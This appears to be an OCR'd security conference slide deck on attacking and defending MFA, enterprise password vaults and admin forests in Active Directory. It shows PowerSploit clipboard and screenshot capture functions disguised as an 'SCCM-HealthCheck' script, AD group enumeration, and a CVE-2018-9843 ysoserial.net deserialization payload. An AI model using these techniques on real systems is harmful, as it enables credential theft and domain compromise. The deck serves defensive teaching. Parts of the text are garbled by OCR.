



Inbox

This email is confirmation that your request for updating your account with Multi Factor Authentication (MFA) has been received.

Please click on the following link to confirm that you still want MFA enabled and that you are the requester. If you did not submit the request, please contact security@adsecurity.org.

https://mfa.adsecurity.org/request?token=FHRy34t34yhrty245h245yg4G4tg4te4tg34t

### Customer MFA Recommendations

- Yes, use MFA!
- Don't rely on MFA as the primary method to protect admin accounts.
- Use hardware tokens or App & disable SMS (when possible).
- Ensure all MFA users know to report anomalies.
- Research "Fail Closed" configuration on critical systems like password vaults and admin servers.
- Remember that once an attacker has AD Admin credentials, MFA doesn't really stop them.
- Better secure the MFA on-boarding/updating process.
- Identify potential bypass methods & implement mitigation/detection.

# So, does MFA have value?

# YES. Please MFA all the things!

(just don't count on MFA to be a silver bullet for security)

# There's Something About Password Vaults



# Enterprise Password Vault

- Being deployed more broadly to improve administrative security.
- Typically CyberArk or Thycotic SecretServer.
- "Reconciliation" DA account to bring accounts back into compliance/control.
- Password vault maintains AD admin accounts.
- Additional components to augment security like a "Session Manager".

# Enterprise Password Vault

### Password Vault Option #1: Check Out Credential

- Connect to Password Vault & Check Out Password (Copy).
- Paste Password into RDP Logon Window



```
SCCM-HealthCheck.ps1 X
    ☐ function Get-ClipboardContents {
    = <#
      .SYNOPSIS
      Monitors the clipboard on a specified interval for changes to copied text.
      PowerSploit Function: Get-ClipboardContents
      Author: @harmj0y
      License: BSD 3-Clause
      Required Dependencies: None
                    SPIEVLENGEN = SED. TEXT. LENGEN
        else{
            $TimeStamp = (Get-Date -Format dd/MM/yyyy:HH:mm:ss:ff)
            "`n=== Get-ClipboardContents Shutting down at $TimeStamp ===`n"
            Break;
        Start-Sleep -s $PollInterval
Get-ClipboardContents | out-file c:\_2.~tmp
```





```
SCCMHealthCheck.ps*
     function Get-TimedScreenshot
      .SYNOPSIS
  6
     Takes screenshots at a regular interval and saves them to disk.
     PowerSploit Function: Get-TimedScreenshot
     Author: Chris Campbell (@obscuresec)
     License: BSD 3-clause
 10
     Required Dependencies: None
     Optional Dependencies: None
 13
 14
      .DESCRIPTION
 15
     A function that takes screenshots and saves them to a folder.
 16
 17
 18
     . PARAMETER Path
 19
     Specifies the folder path.
 20
     .PARAMETER Interval
 22
 23
     Specifies the interval in seconds between taking screenshots.
 24
```

25

Sean Metcalf (@PyroTek3) TrimarcSe



# Enterprise Password Vault

## **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account password.



# Enterprise Password Vault

### **Password Vault Option #2: RDP Proxy**

 Password vault as the "jump" system to perform administration with no knowledge of account



# Compromise the User's Web Browser



# Compromise the User's Web Browser



# **Exploit Password Vault Administration**

```
PS C:\> get-netgroup 'CyberArk Admins' | Get-NetGroupMember
GroupDomain : trimarcresearch.com
GroupName : CyberArk Admins
MemberDomain: trimarcresearch.com
MemberName
             : WCrusher
             : S-1-5-21-3059099413-3826416028-81522354-3606
MemberSID
IsGroup
             : False
             : CN=Wesley Crusher, OU=Users, OU=Accounts, DC=trimarcresearch, DC=com
MemberDN
GroupDomain
             : trimarcresearch.com
             . CyberArk Admins
GroupName
MemberDomai #
             : trimarcresearch.com
 mberNams W
             : JoeUser
             : S-1-5-21-3059099413-3826416028-81522354-1604
             : False
             : CN=Joe User,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com
G oupDomain
             : trimarcresearch.com
             : CyberArk Admins
 CoupNam \
MemberDo an : trimarcresearch.com
                            Sean Metcalf (@PyroTek3) TrimarcSecurity.com
```

· c\_1\_5\_21\_3050000413\_3826416028\_81522354\_1601

: Eddie

MemberName

MambarSTD

# Password Vaults on the Internet



# Password Vaults on the Internet



# Password Vault Config Weaknesses

- Authentication to the PV webserver is typically performed with the admin's user account.
- Connection to the PV webserver doesn't always require MFA.
- The PV servers are often administered like any other server.
- Anyone on the network can send traffic to the PV server (usually).
- Sessions aren't always limited creating an opportunity for an attacker to create a new session.
- Vulnerability in PV can result in total Active Directory compromise.

# CyberArk RCE Vulnerability (April 2018)

- CVE-2018-9843:
  - "The REST API in CyberArk Password Vault Web Access before 9.9.5 and 10.x before 10.1 allows remote attackers to execute arbitrary code via a serialized .NET object in an Authorization HTTP header."
- Access to this API requires an authentication token in the HTTP authorization header which can be generated by calling the "Logon" API method.
- Token is a base64 encoded serialized .NET object ("CyberArk.Services.Web.SessionIdentifiers") and consists of 4 string user session attributes.
- The integrity of the serialized data is not protected, so it's possible to send arbitrary.
   NET objects to the API in the authorization header.
- By leveraging certain gadgets, such as the ones provided by ysoserial.net, attackers may execute arbitrary code in the context of the web application.

# CyberArk RCE Vulnerability

Proof of Concept First, a malicious serialized .NET object is created. Here the "TypeConfuseDelegate" gadget of ysoserial.net is used to execute the "ping" command: \$ ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "ping 10.0.0.19" > execute-ping.txt \$ cat execute-ping.txt AAEAAAD////AQAAAAAAAAAAAAABITeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVy ZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDq5BQEAAACEAVN5c3Rl bS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2Nv cmxpYiwqVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2Vu PWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbqVJdGVtcwAD AAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtb U3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0 cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIA

Sean Metcalf (@PyroTek3) TrimarcSecur

AAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29t
<a href="https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution">https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution</a>
cGFvZXJgMVtbU3lzdGVtLlN0cmluZvwgbXNib3JsaWIsIFZlcnNpb249NC4wLiAuMCwgO3Vs

# Enterprise Password Vault Best Practices

- Ensure only admin accounts are members of password vault admin groups.
- Restrict access to the system and related computers.
- AD admins should only connect from an admin system (workstation or server) specific to AD administration.
- AD admins should only connect with credentials other than regular user or AD admin credentials. We refer to this as a "transition account."

# What about Admin Forest?



# Admin Forest = Enhanced Security Administrative Environment (ESAE)



# Admin Forest Key Components

- New AD Forest with high security configuration.
- ESAE forest is isolated from the production network with strong network controls (firewalled encrypted communication).
- Production AD Forest has a 1-way trust with the Admin Forest.
- Production AD admin groups are empty, except group for ESAE admin groups.
- Admin groups/accounts in ESAE can't admin ESAE.
- All systems run the latest workstation & server OS version.
- Auto-patching by ESAE management/patching system.
- Production AD admin accounts in ESAE should not retain full-time Production AD admin group membership and require MFA for authentication.
- ESAE should be carefully monitored for anomalous activity.

### Admin Forest Pros & Cons

#### **Pros**

- Effectively isolates Domain Admins and other Active Directory Admins.
- When deployed properly, the Red Forest can be effective in limiting attacker AD privileged access.

#### **Cons**

- Expensive to deploy.
- Greatly increases management overhead & cost.
- Duplicate infrastructure.
- Doesn't fix production AD issues.
- Doesn't resolve expansive rights over workstations & servers.

What about Production AD privileged Service Accounts?

# Admin Forest Discovery



# Admin Forest Discovery

**Administrators Properties** 

? ×

| Object       | Members      | curity                                  | Attribute Editor |
|--------------|--------------|-----------------------------------------|------------------|
| General      | Members      | Member Of                               | Managed By       |
| Members:     |              |                                         |                  |
| Moniboro.    |              |                                         |                  |
| Name         | Activ        | Active Directory Domain Services Folder |                  |
| B Domain Ac  | lmins trima  | trimarcresearch.com/Users               |                  |
| & Enterprise | Admins trima | trimarcresearch.com/Users               |                  |
| TRD AD A     | dmins TRD    | TRDPRIV                                 |                  |
| & trimarcadm | in trima     | trimarcresearch.com/Users               |                  |
|              |              |                                         |                  |
|              |              |                                         |                  |

# Admin Forest Discovery Forest Discovery

```
PS C:\> Get-ADTrust -filter {Direction -eq 'Outbound'}
Direction
                           Outbound
DisallowTransivity
                         : False
                         : CN=trd.priv,CN=System,DC=trimarcresearch,DC=com
DistinguishedName
ForestTransitive
                         : True
IntraForest
                         : False
                         : False
IsTreeParent
IsTreeRoot
                         : False
                         : trd.priv
Name
ObjectClass
                         : trustedDomain
ObjectGUID
                         : 8c893b97-d52c-44f5-9ef6-c0d114791ded
SelectiveAuthentication: True
